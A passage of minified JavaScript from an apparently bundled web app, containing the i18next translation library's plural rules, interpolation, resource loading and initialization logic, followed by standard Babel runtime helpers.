i||(i=r[this.getScriptPartFromCode(n)]),i||(i=r[this.formatLanguageCode(n)]),i||(i=r[this.getLanguagePartFromCode(n)]),i||(i=r.default),i||[]}},{key:"toResolveHierarchy",value:function(r,n){var i=this,s=this.getFallbackCodes(n||this.options.fallbackLng||[],r),o=[],l=function(u){!u||(i.isSupportedCode(u)?o.push(u):i.logger.warn("rejecting language code not found in supportedLngs: ".concat(u)))};return typeof r=="string"&&r.indexOf("-")>-1?(this.options.load!=="languageOnly"&&l(this.formatLanguageCode(r)),this.options.load!=="languageOnly"&&this.options.load!=="currentOnly"&&l(this.getScriptPartFromCode(r)),this.options.load!=="currentOnly"&&l(this.getLanguagePartFromCode(r))):typeof r=="string"&&l(this.formatLanguageCode(r)),s.forEach(function(a){o.indexOf(a)<0&&l(i.formatLanguageCode(a))}),o}}]),e}(),lu=[{lngs:["ach","ak","am","arn","br","fil","gun","ln","mfe","mg","mi","oc","pt","pt-BR","tg","tl","ti","tr","uz","wa"],nr:[1,2],fc:1},{lngs:["af","an","ast","az","bg","bn","ca","da","de","dev","el","en","eo","es","et","eu","fi","fo","fur","fy","gl","gu","ha","hi","hu","hy","ia","it","kk","kn","ku","lb","mai","ml","mn","mr","nah","nap","nb","ne","nl","nn","no","nso","pa","pap","pms","ps","pt-PT","rm","sco","se","si","so","son","sq","sv","sw","ta","te","tk","ur","yo"],nr:[1,2],fc:2},{lngs:["ay","bo","cgg","fa","ht","id","ja","jbo","ka","km","ko","ky","lo","ms","sah","su","th","tt","ug","vi","wo","zh"],nr:[1],fc:3},{lngs:["be","bs","cnr","dz","hr","ru","sr","uk"],nr:[1,2,5],fc:4},{lngs:["ar"],nr:[0,1,2,3,11,100],fc:5},{lngs:["cs","sk"],nr:[1,2,5],fc:6},{lngs:["csb","pl"],nr:[1,2,5],fc:7},{lngs:["cy"],nr:[1,2,3,8],fc:8},{lngs:["fr"],nr:[1,2],fc:9},{lngs:["ga"],nr:[1,2,3,7,11],fc:10},{lngs:["gd"],nr:[1,2,3,20],fc:11},{lngs:["is"],nr:[1,2],fc:12},{lngs:["jv"],nr:[0,1],fc:13},{lngs:["kw"],nr:[1,2,3,4],fc:14},{lngs:["lt"],nr:[1,2,10],fc:15},{lngs:["lv"],nr:[1,2,0],fc:16},{lngs:["mk"],nr:[1,2],fc:17},{lngs:["mnk"],nr:[0,1,2],fc:18},{lngs:["mt"],nr:[1,2,11,20],fc:19},{lngs:["or"],nr:[2,1],fc:2},{lngs:["ro"],nr:[1,2,20],fc:20},{lngs:["sl"],nr:[5,1,2,3],fc:21},{lngs:["he","iw"],nr:[1,2,20,21],fc:22}],uu={1:function(t){return Number(t>1)},2:function(t){return Number(t!=1)},3:function(t){return 0},4:function(t){return Number(t%10==1&&t%100!=11?0:t%10>=2&&t%10<=4&&(t%100<10||t%100>=20)?1:2)},5:function(t){return Number(t==0?0:t==1?1:t==2?2:t%100>=3&&t%100<=10?3:t%100>=11?4:5)},6:function(t){return Number(t==1?0:t>=2&&t<=4?1:2)},7:function(t){return Number(t==1?0:t%10>=2&&t%10<=4&&(t%100<10||t%100>=20)?1:2)},8:function(t){return Number(t==1?0:t==2?1:t!=8&&t!=11?2:3)},9:function(t){return Number(t>=2)},10:function(t){return Number(t==1?0:t==2?1:t<7?2:t<11?3:4)},11:function(t){return Number(t==1||t==11?0:t==2||t==12?1:t>2&&t<20?2:3)},12:function(t){return Number(t%10!=1||t%100==11)},13:function(t){return Number(t!==0)},14:function(t){return Number(t==1?0:t==2?1:t==3?2:3)},15:function(t){return Number(t%10==1&&t%100!=11?0:t%10>=2&&(t%100<10||t%100>=20)?1:2)},16:function(t){return Number(t%10==1&&t%100!=11?0:t!==0?1:2)},17:function(t){return Number(t==1||t%10==1&&t%100!=11?0:1)},18:function(t){return Number(t==0?0:t==1?1:2)},19:function(t){return Number(t==1?0:t==0||t%100>1&&t%100<11?1:t%100>10&&t%100<20?2:3)},20:function(t){return Number(t==1?0:t==0||t%100>0&&t%100<20?1:2)},21:function(t){return Number(t%100==1?1:t%100==2?2:t%100==3||t%100==4?3:0)},22:function(t){return Number(t==1?0:t==2?1:(t<0||t>10)&&t%10==0?2:3)}};function cu(){var e={};return lu.forEach(function(t){t.lngs.forEach(function(r){e[r]={numbers:t.nr,plurals:uu[t.fc]}})}),e}var fu=function(){function e(t){var r=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};st(this,e),this.languageUtils=t,this.options=r,this.logger=rt.create("pluralResolver"),this.rules=cu()}return ot(e,[{key:"addRule",value:function(r,n){this.rules[r]=n}},{key:"getRule",value:function(r){return this.rules[r]||this.rules[this.languageUtils.getLanguagePartFromCode(r)]}},{key:"needsPlural",value:function(r){var n=this.getRule(r);return n&&n.numbers.length>1}},{key:"getPluralFormsOfKey",value:function(r,n){return this.getSuffixes(r).map(function(i){return n+i})}},{key:"getSuffixes",value:function(r){var n=this,i=this.getRule(r);return i?i.numbers.map(function(s){return n.getSuffix(r,s)}):[]}},{key:"getSuffix",value:function(r,n){var i=this,s=this.getRule(r);if(s){var o=s.noAbs?s.plurals(n):s.plurals(Math.abs(n)),l=s.numbers[o];this.options.simplifyPluralSuffix&&s.numbers.length===2&&s.numbers[0]===1&&(l===2?l="plural":l===1&&(l=""));var a=function(){return i.options.prepend&&l.toString()?i.options.prepend+l.toString():l.toString()};return this.options.compatibilityJSON==="v1"?l===1?"":typeof l=="number"?"_plural_".concat(l.toString()):a():this.options.compatibilityJSON==="v2"||this.options.simplifyPluralSuffix&&s.numbers.length===2&&s.numbers[0]===1?a():this.options.prepend&&o.toString()?this.options.prepend+o.toString():o.toString()}return this.logger.warn("no plural rule found for: ".concat(r)),""}}]),e}(),du=function(){function e(){var t=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{};st(this,e),this.logger=rt.create("interpolator"),this.options=t,this.format=t.interpolation&&t.interpolation.format||function(r){return r},this.init(t)}return ot(e,[{key:"init",value:function(){var r=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{};r.interpolation||(r.interpolation={escapeValue:!0});var n=r.interpolation;this.escape=n.escape!==void 0?n.escape:su,this.escapeValue=n.escapeValue!==void 0?n.escapeValue:!0,this.useRawValueToEscape=n.useRawValueToEscape!==void 0?n.useRawValueToEscape:!1,this.prefix=n.prefix?Lt(n.prefix):n.prefixEscaped||"{{",this.suffix=n.suffix?Lt(n.suffix):n.suffixEscaped||"}}",this.formatSeparator=n.formatSeparator?n.formatSeparator:n.formatSeparator||",",this.unescapePrefix=n.unescapeSuffix?"":n.unescapePrefix||"-",this.unescapeSuffix=this.unescapePrefix?"":n.unescapeSuffix||"",this.nestingPrefix=n.nestingPrefix?Lt(n.nestingPrefix):n.nestingPrefixEscaped||Lt("$t("),this.nestingSuffix=n.nestingSuffix?Lt(n.nestingSuffix):n.nestingSuffixEscaped||Lt(")"),this.nestingOptionsSeparator=n.nestingOptionsSeparator?n.nestingOptionsSeparator:n.nestingOptionsSeparator||",",this.maxReplaces=n.maxReplaces?n.maxReplaces:1e3,this.alwaysFormat=n.alwaysFormat!==void 0?n.alwaysFormat:!1,this.resetRegExp()}},{key:"reset",value:function(){this.options&&this.init(this.options)}},{key:"resetRegExp",value:function(){var r="".concat(this.prefix,"(.+?)").concat(this.suffix);this.regexp=new RegExp(r,"g");var n="".concat(this.prefix).concat(this.unescapePrefix,"(.+?)").concat(this.unescapeSuffix).concat(this.suffix);this.regexpUnescape=new RegExp(n,"g");var i="".concat(this.nestingPrefix,"(.+?)").concat(this.nestingSuffix);this.nestingRegexp=new RegExp(i,"g")}},{key:"interpolate",value:function(r,n,i,s){var o=this,l,a,u,c=this.options&&this.options.interpolation&&this.options.interpolation.defaultVariables||{};function f(y){return y.replace(/\$/g,"$$$$")}var v=function(g){if(g.indexOf(o.formatSeparator)<0){var S=ts(n,c,g);return o.alwaysFormat?o.format(S,void 0,i,ve({},s,n,{interpolationkey:g})):S}var h=g.split(o.formatSeparator),p=h.shift().trim(),w=h.join(o.formatSeparator).trim();return o.format(ts(n,c,p),w,i,ve({},s,n,{interpolationkey:p}))};this.resetRegExp();var b=s&&s.missingInterpolationHandler||this.options.missingInterpolationHandler,C=s&&s.interpolation&&s.interpolation.skipOnVariables||this.options.interpolation.skipOnVariables,T=[{regex:this.regexpUnescape,safeValue:function(g){return f(g)}},{regex:this.regexp,safeValue:function(g){return o.escapeValue?f(o.escape(g)):f(g)}}];return T.forEach(function(y){for(u=0;l=y.regex.exec(r);){if(a=v(l[1].trim()),a===void 0)if(typeof b=="function"){var g=b(r,l,s);a=typeof g=="string"?g:""}else if(C){a=l[0];continue}else o.logger.warn("missed to pass in variable ".concat(l[1]," for interpolating ").concat(r)),a="";else typeof a!="string"&&!o.useRawValueToEscape&&(a=Zi(a));var S=y.safeValue(a);if(r=r.replace(l[0],S),C?(y.regex.lastIndex+=S.length,y.regex.lastIndex-=l[0].length):y.regex.lastIndex=0,u++,u>=o.maxReplaces)break}}),r}},{key:"nest",value:function(r,n){var i=this,s=arguments.length>2&&arguments[2]!==void 0?arguments[2]:{},o,l,a=ve({},s);a.applyPostProcessor=!1,delete a.defaultValue;function u(b,C){var T=this.nestingOptionsSeparator;if(b.indexOf(T)<0)return b;var y=b.split(new RegExp("".concat(T,"[ ]*{"))),g="{".concat(y[1]);b=y[0],g=this.interpolate(g,a),g=g.replace(/'/g,'"');try{a=JSON.parse(g),C&&(a=ve({},C,a))}catch(S){return this.logger.warn("failed parsing options string in nesting for key ".concat(b),S),"".concat(b).concat(T).concat(g)}return delete a.defaultValue,b}for(;o=this.nestingRegexp.exec(r);){var c=[],f=!1;if(o[0].indexOf(this.formatSeparator)!==-1&&!/{.*}/.test(o[1])){var v=o[1].split(this.formatSeparator).map(function(b){return b.trim()});o[1]=v.shift(),c=v,f=!0}if(l=n(u.call(this,o[1].trim(),a),a),l&&o[0]===r&&typeof l!="string")return l;typeof l!="string"&&(l=Zi(l)),l||(this.logger.warn("missed to resolve ".concat(o[1]," for nesting ").concat(r)),l=""),f&&(l=c.reduce(function(b,C){return i.format(b,C,s.lng,ve({},s,{interpolationkey:o[1].trim()}))},l.trim())),r=r.replace(o[0],l),this.regexp.lastIndex=0}return r}}]),e}();function hu(e,t){for(var r=e.indexOf(t);r!==-1;)e.splice(r,1),r=e.indexOf(t)}var pu=function(e){Ln(t,e);function t(r,n,i){var s,o=arguments.length>3&&arguments[3]!==void 0?arguments[3]:{};return st(this,t),s=Vt(this,At(t).call(this)),In&&dt.call(St(s)),s.backend=r,s.store=n,s.services=i,s.languageUtils=i.languageUtils,s.options=o,s.logger=rt.create("backendConnector"),s.state={},s.queue=[],s.backend&&s.backend.init&&s.backend.init(i,o.backend,o),s}return ot(t,[{key:"queueLoad",value:function(n,i,s,o){var l=this,a=[],u=[],c=[],f=[];return n.forEach(function(v){var b=!0;i.forEach(function(C){var T="".concat(v,"|").concat(C);!s.reload&&l.store.hasResourceBundle(v,C)?l.state[T]=2:l.state[T]<0||(l.state[T]===1?u.indexOf(T)<0&&u.push(T):(l.state[T]=1,b=!1,u.indexOf(T)<0&&u.push(T),a.indexOf(T)<0&&a.push(T),f.indexOf(C)<0&&f.push(C)))}),b||c.push(v)}),(a.length||u.length)&&this.queue.push({pending:u,loaded:{},errors:[],callback:o}),{toLoad:a,pending:u,toLoadLanguages:c,toLoadNamespaces:f}}},{key:"loaded",value:function(n,i,s){var o=n.split("|"),l=o[0],a=o[1];i&&this.emit("failedLoading",l,a,i),s&&this.store.addResourceBundle(l,a,s),this.state[n]=i?-1:2;var u={};this.queue.forEach(function(c){ru(c.loaded,[l],a),hu(c.pending,n),i&&c.errors.push(i),c.pending.length===0&&!c.done&&(Object.keys(c.loaded).forEach(function(f){u[f]||(u[f]=[]),c.loaded[f].length&&c.loaded[f].forEach(function(v){u[f].indexOf(v)<0&&u[f].push(v)})}),c.done=!0,c.errors.length?c.callback(c.errors):c.callback())}),this.emit("loaded",u),this.queue=this.queue.filter(function(c){return!c.done})}},{key:"read",value:function(n,i,s){var o=this,l=arguments.length>3&&arguments[3]!==void 0?arguments[3]:0,a=arguments.length>4&&arguments[4]!==void 0?arguments[4]:350,u=arguments.length>5?arguments[5]:void 0;return n.length?this.backend[s](n,i,function(c,f){if(c&&f&&l<5){setTimeout(function(){o.read.call(o,n,i,s,l+1,a*2,u)},a);return}u(c,f)}):u(null,{})}},{key:"prepareLoading",value:function(n,i){var s=this,o=arguments.length>2&&arguments[2]!==void 0?arguments[2]:{},l=arguments.length>3?arguments[3]:void 0;if(!this.backend)return this.logger.warn("No backend was added via i18next.use. Will not load resources."),l&&l();typeof n=="string"&&(n=this.languageUtils.toResolveHierarchy(n)),typeof i=="string"&&(i=[i]);var a=this.queueLoad(n,i,o,l);if(!a.toLoad.length)return a.pending.length||l(),null;a.toLoad.forEach(function(u){s.loadOne(u)})}},{key:"load",value:function(n,i,s){this.prepareLoading(n,i,{},s)}},{key:"reload",value:function(n,i,s){this.prepareLoading(n,i,{reload:!0},s)}},{key:"loadOne",value:function(n){var i=this,s=arguments.length>1&&arguments[1]!==void 0?arguments[1]:"",o=n.split("|"),l=o[0],a=o[1];this.read(l,a,"read",void 0,void 0,function(u,c){u&&i.logger.warn("".concat(s,"loading namespace ").concat(a," for language ").concat(l," failed"),u),!u&&c&&i.logger.log("".concat(s,"loaded namespace ").concat(a," for language ").concat(l),c),i.loaded(n,u,c)})}},{key:"saveMissing",value:function(n,i,s,o,l){var a=arguments.length>5&&arguments[5]!==void 0?arguments[5]:{};if(this.services.utils&&this.services.utils.hasLoadedNamespace&&!this.services.utils.hasLoadedNamespace(i)){this.logger.warn('did not save key "'.concat(s,'" as the namespace "').concat(i,'" was not yet loaded'),"This means something IS WRONG in your setup. You access the t function before i18next.init / i18next.loadNamespace / i18next.changeLanguage was done. Wait for the callback or Promise to resolve before accessing it!!!");return}s==null||s===""||(this.backend&&this.backend.create&&this.backend.create(n,i,s,o,null,ve({},a,{isUpdate:l})),!(!n||!n[0])&&this.store.addResource(n[0],i,s,o))}}]),t}(dt);function gu(){return{debug:!1,initImmediate:!0,ns:["translation"],defaultNS:["translation"],fallbackLng:["dev"],fallbackNS:!1,whitelist:!1,nonExplicitWhitelist:!1,supportedLngs:!1,nonExplicitSupportedLngs:!1,load:"all",preload:!1,simplifyPluralSuffix:!0,keySeparator:".",nsSeparator:":",pluralSeparator:"_",contextSeparator:"_",partialBundledLanguages:!1,saveMissing:!1,updateMissing:!1,saveMissingTo:"fallback",saveMissingPlurals:!0,missingKeyHandler:!1,missingInterpolationHandler:!1,postProcess:!1,postProcessPassResolved:!1,returnNull:!0,returnEmptyString:!0,returnObjects:!1,joinArrays:!1,returnedObjectHandler:!1,parseMissingKeyHandler:!1,appendNamespaceToMissingKey:!1,appendNamespaceToCIMode:!1,overloadTranslationOptionHandler:function(t){var r={};if(Ge(t[1])==="object"&&(r=t[1]),typeof t[1]=="string"&&(r.defaultValue=t[1]),typeof t[2]=="string"&&(r.tDescription=t[2]),Ge(t[2])==="object"||Ge(t[3])==="object"){var n=t[3]||t[2];Object.keys(n).forEach(function(i){r[i]=n[i]})}return r},interpolation:{escapeValue:!0,format:function(t,r,n,i){return t},prefix:"{{",suffix:"}}",formatSeparator:",",unescapePrefix:"-",nestingPrefix:"$t(",nestingSuffix:")",nestingOptionsSeparator:",",maxReplaces:1e3,skipOnVariables:!1}}}function is(e){return typeof e.ns=="string"&&(e.ns=[e.ns]),typeof e.fallbackLng=="string"&&(e.fallbackLng=[e.fallbackLng]),typeof e.fallbackNS=="string"&&(e.fallbackNS=[e.fallbackNS]),e.whitelist&&(e.whitelist&&e.whitelist.indexOf("cimode")<0&&(e.whitelist=e.whitelist.concat(["cimode"])),e.supportedLngs=e.whitelist),e.nonExplicitWhitelist&&(e.nonExplicitSupportedLngs=e.nonExplicitWhitelist),e.supportedLngs&&e.supportedLngs.indexOf("cimode")<0&&(e.supportedLngs=e.supportedLngs.concat(["cimode"])),e}function hn(){}var vu=function(e){Ln(t,e);function t(){var r,n=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{},i=arguments.length>1?arguments[1]:void 0;if(st(this,t),r=Vt(this,At(t).call(this)),In&&dt.call(St(r)),r.options=is(n),r.services={},r.logger=rt,r.modules={external:[]},i&&!r.isInitialized&&!n.isClone){if(!r.options.initImmediate)return r.init(n,i),Vt(r,St(r));setTimeout(function(){r.init(n,i)},0)}return r}return ot(t,[{key:"init",value:function(){var n=this,i=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{},s=arguments.length>1?arguments[1]:void 0;typeof i=="function"&&(s=i,i={}),i.whitelist&&!i.supportedLngs&&this.logger.deprecate("whitelist",'option "whitelist" will be renamed to "supportedLngs" in the next major - please make sure to rename this option asap.'),i.nonExplicitWhitelist&&!i.nonExplicitSupportedLngs&&this.logger.deprecate("whitelist",'options "nonExplicitWhitelist" will be renamed to "nonExplicitSupportedLngs" in the next major - please make sure to rename this option asap.'),this.options=ve({},gu(),this.options,is(i)),this.format=this.options.interpolation.format,s||(s=hn);function o(C){return C?typeof C=="function"?new C:C:null}if(!this.options.isClone){this.modules.logger?rt.init(o(this.modules.logger),this.options):rt.init(null,this.options);var l=new au(this.options);this.store=new ou(this.options.resources,this.options);var a=this.services;a.logger=rt,a.resourceStore=this.store,a.languageUtils=l,a.pluralResolver=new fu(l,{prepend:this.options.pluralSeparator,compatibilityJSON:this.options.compatibilityJSON,simplifyPluralSuffix:this.options.simplifyPluralSuffix}),a.interpolator=new du(this.options),a.utils={hasLoadedNamespace:this.hasLoadedNamespace.bind(this)},a.backendConnector=new pu(o(this.modules.backend),a.resourceStore,a,this.options),a.backendConnector.on("*",function(C){for(var T=arguments.length,y=new Array(T>1?T-1:0),g=1;g<T;g++)y[g-1]=arguments[g];n.emit.apply(n,[C].concat(y))}),this.modules.languageDetector&&(a.languageDetector=o(this.modules.languageDetector),a.languageDetector.init(a,this.options.detection,this.options)),this.modules.i18nFormat&&(a.i18nFormat=o(this.modules.i18nFormat),a.i18nFormat.init&&a.i18nFormat.init(this)),this.translator=new rs(this.services,this.options),this.translator.on("*",function(C){for(var T=arguments.length,y=new Array(T>1?T-1:0),g=1;g<T;g++)y[g-1]=arguments[g];n.emit.apply(n,[C].concat(y))}),this.modules.external.forEach(function(C){C.init&&C.init(n)})}if(this.options.fallbackLng&&!this.services.languageDetector&&!this.options.lng){var u=this.services.languageUtils.getFallbackCodes(this.options.fallbackLng);u.length>0&&u[0]!=="dev"&&(this.options.lng=u[0])}!this.services.languageDetector&&!this.options.lng&&this.logger.warn("init: no languageDetector is used and no lng is defined");var c=["getResource","hasResourceBundle","getResourceBundle","getDataByLanguage"];c.forEach(function(C){n[C]=function(){var T;return(T=n.store)[C].apply(T,arguments)}});var f=["addResource","addResources","addResourceBundle","removeResourceBundle"];f.forEach(function(C){n[C]=function(){var T;return(T=n.store)[C].apply(T,arguments),n}});var v=Ut(),b=function(){var T=function(g,S){n.isInitialized&&!n.initializedStoreOnce&&n.logger.warn("init: i18next is already initialized. You should call init just once!"),n.isInitialized=!0,n.options.isClone||n.logger.log("initialized",n.options),n.emit("initialized",n.options),v.resolve(S),s(g,S)};if(n.languages&&n.options.compatibilityAPI!=="v1"&&!n.isInitialized)return T(null,n.t.bind(n));n.changeLanguage(n.options.lng,T)};return this.options.resources||!this.options.initImmediate?b():setTimeout(b,0),v}},{key:"loadResources",value:function(n){var i=this,s=arguments.length>1&&arguments[1]!==void 0?arguments[1]:hn,o=s,l=typeof n=="string"?n:this.language;if(typeof n=="function"&&(o=n),!this.options.resources||this.options.partialBundledLanguages){if(l&&l.toLowerCase()==="cimode")return o();var a=[],u=function(v){if(!!v){var b=i.services.languageUtils.toResolveHierarchy(v);b.forEach(function(C){a.indexOf(C)<0&&a.push(C)})}};if(l)u(l);else{var c=this.services.languageUtils.getFallbackCodes(this.options.fallbackLng);c.forEach(function(f){return u(f)})}this.options.preload&&this.options.preload.forEach(function(f){return u(f)}),this.services.backendConnector.load(a,this.options.ns,o)}else o(null)}},{key:"reloadResources",value:function(n,i,s){var o=Ut();return n||(n=this.languages),i||(i=this.options.ns),s||(s=hn),this.services.backendConnector.reload(n,i,function(l){o.resolve(),s(l)}),o}},{key:"use",value:function(n){if(!n)throw new Error("You are passing an undefined module! Please check the object you are passing to i18next.use()");if(!n.type)throw new Error("You are passing a wrong module! Please check the object you are passing to i18next.use()");return n.type==="backend"&&(this.modules.backend=n),(n.type==="logger"||n.log&&n.warn&&n.error)&&(this.modules.logger=n),n.type==="languageDetector"&&(this.modules.languageDetector=n),n.type==="i18nFormat"&&(this.modules.i18nFormat=n),n.type==="postProcessor"&&wo.addPostProcessor(n),n.type==="3rdParty"&&this.modules.external.push(n),this}},{key:"changeLanguage",value:function(n,i){var s=this;this.isLanguageChangingTo=n;var o=Ut();this.emit("languageChanging",n);var l=function(c,f){f?(s.language=f,s.languages=s.services.languageUtils.toResolveHierarchy(f),s.translator.changeLanguage(f),s.isLanguageChangingTo=void 0,s.emit("languageChanged",f),s.logger.log("languageChanged",f)):s.isLanguageChangingTo=void 0,o.resolve(function(){return s.t.apply(s,arguments)}),i&&i(c,function(){return s.t.apply(s,arguments)})},a=function(c){!n&&!c&&s.services.languageDetector&&(c=[]);var f=typeof c=="string"?c:s.services.languageUtils.getBestMatchFromCodes(c);f&&(s.language||(s.language=f,s.languages=s.services.languageUtils.toResolveHierarchy(f)),s.translator.language||s.translator.changeLanguage(f),s.services.languageDetector&&s.services.languageDetector.cacheUserLanguage(f)),s.loadResources(f,function(v){l(v,f)})};return!n&&this.services.languageDetector&&!this.services.languageDetector.async?a(this.services.languageDetector.detect()):!n&&this.services.languageDetector&&this.services.languageDetector.async?this.services.languageDetector.detect(a):a(n),o}},{key:"getFixedT",value:function(n,i,s){var o=this,l=function a(u,c){var f;if(Ge(c)!=="object"){for(var v=arguments.length,b=new Array(v>2?v-2:0),C=2;C<v;C++)b[C-2]=arguments[C];f=o.options.overloadTranslationOptionHandler([u,c].concat(b))}else f=ve({},c);f.lng=f.lng||a.lng,f.lngs=f.lngs||a.lngs,f.ns=f.ns||a.ns;var T=o.options.keySeparator||".",y=s?"".concat(s).concat(T).concat(u):u;return o.t(y,f)};return typeof n=="string"?l.lng=n:l.lngs=n,l.ns=i,l.keyPrefix=s,l}},{key:"t",value:function(){var n;return this.translator&&(n=this.translator).translate.apply(n,arguments)}},{key:"exists",value:function(){var n;return this.translator&&(n=this.translator).exists.apply(n,arguments)}},{key:"setDefaultNamespace",value:function(n){this.options.defaultNS=n}},{key:"hasLoadedNamespace",value:function(n){var i=this,s=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};if(!this.isInitialized)return this.logger.warn("hasLoadedNamespace: i18next was not initialized",this.languages),!1;if(!this.languages||!this.languages.length)return this.logger.warn("hasLoadedNamespace: i18n.languages were undefined or empty",this.languages),!1;var o=this.languages[0],l=this.options?this.options.fallbackLng:!1,a=this.languages[this.languages.length-1];if(o.toLowerCase()==="cimode")return!0;var u=function(v,b){var C=i.services.backendConnector.state["".concat(v,"|").concat(b)];return C===-1||C===2};if(s.precheck){var c=s.precheck(this,u);if(c!==void 0)return c}return!!(this.hasResourceBundle(o,n)||!this.services.backendConnector.backend||u(o,n)&&(!l||u(a,n)))}},{key:"loadNamespaces",value:function(n,i){var s=this,o=Ut();return this.options.ns?(typeof n=="string"&&(n=[n]),n.forEach(function(l){s.options.ns.indexOf(l)<0&&s.options.ns.push(l)}),this.loadResources(function(l){o.resolve(),i&&i(l)}),o):(i&&i(),Promise.resolve())}},{key:"loadLanguages",value:function(n,i){var s=Ut();typeof n=="string"&&(n=[n]);var o=this.options.preload||[],l=n.filter(function(a){return o.indexOf(a)<0});return l.length?(this.options.preload=o.concat(l),this.loadResources(function(a){s.resolve(),i&&i(a)}),s):(i&&i(),Promise.resolve())}},{key:"dir",value:function(n){if(n||(n=this.languages&&this.languages.length>0?this.languages[0]:this.language),!n)return"rtl";var i=["ar","shu","sqr","ssh","xaa","yhd","yud","aao","abh","abv","acm","acq","acw","acx","acy","adf","ads","aeb","aec","afb","ajp","apc","apd","arb","arq","ars","ary","arz","auz","avl","ayh","ayl","ayn","ayp","bbz","pga","he","iw","ps","pbt","pbu","pst","prp","prd","ug","ur","ydd","yds","yih","ji","yi","hbo","men","xmn","fa","jpr","peo","pes","prs","dv","sam"];return i.indexOf(this.services.languageUtils.getLanguagePartFromCode(n))>=0?"rtl":"ltr"}},{key:"createInstance",value:function(){var n=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{},i=arguments.length>1?arguments[1]:void 0;return new t(n,i)}},{key:"cloneInstance",value:function(){var n=this,i=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{},s=arguments.length>1&&arguments[1]!==void 0?arguments[1]:hn,o=ve({},this.options,i,{isClone:!0}),l=new t(o),a=["store","services","language"];return a.forEach(function(u){l[u]=n[u]}),l.services=ve({},this.services),l.services.utils={hasLoadedNamespace:l.hasLoadedNamespace.bind(l)},l.translator=new rs(l.services,l.options),l.translator.on("*",function(u){for(var c=arguments.length,f=new Array(c>1?c-1:0),v=1;v<c;v++)f[v-1]=arguments[v];l.emit.apply(l,[u].concat(f))}),l.init(o,s),l.translator.options=l.options,l.translator.backendConnector.services.utils={hasLoadedNamespace:l.hasLoadedNamespace.bind(l)},l}},{key:"toJSON",value:function(){return{options:this.options,store:this.store,language:this.language,languages:this.languages}}}]),t}(dt);new vu;var To={exports:{}};(function(e){function t(n,i,s,o,l,a,u){try{var c=n[a](u),f=c.value}catch(v){s(v);return}c.done?i(f):Promise.resolve(f).then(o,l)}function r(n){return function(){var i=this,s=arguments;return new Promise(function(o,l){var a=n.apply(i,s);function u(f){t(a,o,l,u,c,"next",f)}function c(f){t(a,o,l,u,c,"throw",f)}u(void 0)})}}e.exports=r,e.exports.__esModule=!0,e.exports.default=e.exports})(To);To.exports;var _o={exports:{}},xo={exports:{}};(function(e){function t(r){if(r===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return r}e.exports=t,e.exports.__esModule=!0,e.exports.default=e.exports})(xo);(function(e){var t=Qt.exports.default,r=xo.exports;function n(i,s){if(s&&(t(s)==="object"||typeof s=="function"))return s;if(s!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return r(i)}e.exports=n,e.exports.__esModule=!0,e.exports.default=e.exports})(_o);_o.exports;var Eo={exports:{}};(function(e){function t(r){return e.exports=t=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(i){return i.__proto__||Object.getPrototypeOf(i)},e.exports.__esModule=!0,e.exports.default=e.exports,t(r)}e.exports=t,e.exports.__esModule=!0,e.exports.default=e.exports})(Eo);Eo.exports;var Co={exports:{}},Oo={exports:{}};(function(e){function t(r,n){return e.exports=t=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(s,o){return s.__proto__=o,s},e.exports.__esModule=!0,e.exports.default=e.exports,t(r,n)}e.exports=t,e.exports.__esModule=!0,e.exports.default=e.exports})(Oo);(function(e){var t=Oo.exports;function r(n,i){if(typeof i!="function"&&i!==null)throw new TypeError("Super expression must either be null or a function");n.prototype=Object.create(i&&i.prototype,{constructor:{value:n,writable:!0,configurable:!0}}),Object.defineProperty(n,"prototype",{writable:!1}),i&&t(n,i)}e.exports=r,e.exports.__esModule=!0,e.exports.default=e.exports})(Co);Co.exports;var Po={exports:{}};(function(e){var t=Qt.exports.default;function r(){e.exports=r=function(){return i},e.exports.__esModule=!0,e.exports.default=e.exports;var n,i={},s=Object.prototype,o=s.hasOwnProperty,l=Object.defineProperty||function(N,I,k){N[I]=k.value},a=typeof Symbol=="function"?Symbol:{},u=a.iterator||"@@iterator",c=a.asyncIterator||"@@asyncIterator",f=a.toStringTag||"@@toStringTag";function v(N,I,k){return Object.defineProperty(N,I,{value:k,enumerable:!0,configurable:!0,writable:!0}),N[I]}try{v({},"")}catch(N){v=function(k,R,F){return k[R]=F}}function b(N,I,k,R){var F=I&&I.prototype instanceof p?I:p,D=Object.create(F.prototype),te=new $(R||[]);return l(D,"_invoke",{value:Q(N,k,te)}),D}function C(N,I,k){try{return{type:"normal",arg:N.call(I,k)}}catch(R){return{type:"throw",arg:R}}}i.wrap=b;var T="suspendedStart",y="suspendedYield",g="executing",S="completed",h={};function p(){}function w(){}function _(){}var K={};v(K,u,function(){return this});var V=Object.getPrototypeOf,M=V&&V(V(ee([])));M&&M!==s&&o.call(M,u)&&(K=M);var G=_.prototype=p.prototype=Object.create(K);function H(N){["next","throw","return"].forEach(function(I){v(N,I,function(k){return this._invoke(I,k)})})}function j(N,I){function k(F,D,te,q){var U=C(N[F],N,D);if(U.type!=="throw"){var ie=U.arg,re=ie.value;return re&&t(re)=="object"&&o.call(re,"__await")?I.resolve(re.__await).then(function(ae){k("next",ae,te,q)},function(ae){k("throw",ae,te,q)}):I.resolve(re).then(function(ae){ie.value=ae,te(ie)},function(ae){return k("throw",ae,te,q)})}q(U.arg)}var R;l(this,"_invoke",{value:function(D,te){function q(){return new I(function(U,ie){k(D,te,U,ie)})}return R=R?R.then(q,q):q()}})}function Q(N,I,k){var R=T;return function(F,D){if(R===g)throw new Error("Generator is already running");if(R===S){if(F==="throw")throw D;return{value:n,done:!0}}for(k.method=F,k.arg=D;;){var te=k.delegate;if(te){var q=Z(te,k);if(q){if(q===h)continue;return q}}if(k.method==="next")k.sent=k._sent=k.arg;else if(k.method==="throw"){if(R===T)throw R=S,k.arg;k.dispatchException(k.arg)}else k.method==="return"&&k.abrupt("return",k.arg);R=g;var U=C(N,I,k);if(U.type==="normal"){if(R=k.done?S:y,U.arg===h)continue;return{value:U.arg,done:k.done}}U.type==="throw"&&(R=S,k.method="throw",k.arg=U.arg)}}}function 